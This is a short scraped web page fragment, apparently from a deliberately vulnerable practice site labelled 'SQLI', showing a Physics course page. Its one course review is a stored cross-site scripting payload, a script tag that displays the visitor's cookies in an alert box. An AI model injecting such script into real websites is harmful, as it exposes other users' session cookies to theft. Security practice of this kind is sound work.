 SQLI > Courses > Physics
Physics
E=mc^2
Course reviews
<script> alert('I am a stored XSS. Your cookies are: ' + document.cookie); </script> 2023-11-11 13:04